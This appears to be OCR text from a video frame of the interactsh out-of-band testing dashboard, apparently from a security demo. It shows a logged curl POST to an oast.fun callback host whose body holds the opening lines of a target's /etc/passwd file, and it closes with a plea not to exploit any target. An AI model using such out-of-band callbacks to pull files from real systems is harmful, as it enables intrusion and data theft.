 app.interactsh.com/#/
8
Relaunch
interactsh
DarkSynthBlue
oast.fun
Reset
Notifications
Export
Terms
Request
Response
From IP address: 52.89.233.4 at 2025-01-1
zfjivmbdjeyfscatvwtee6zul...
Copy
# TIME TYPE
7 less than a minute ago http
6 less than a minute ago dns
Notes
POST / HTTP/1.1
Host: zfjivmbdjeyfscatvwtee6zul4521d3xe.oast.fun
Accept: */*
Content-Length: 1917
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
User-Agent: curl/7.58.0
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:
So please do not exploit any target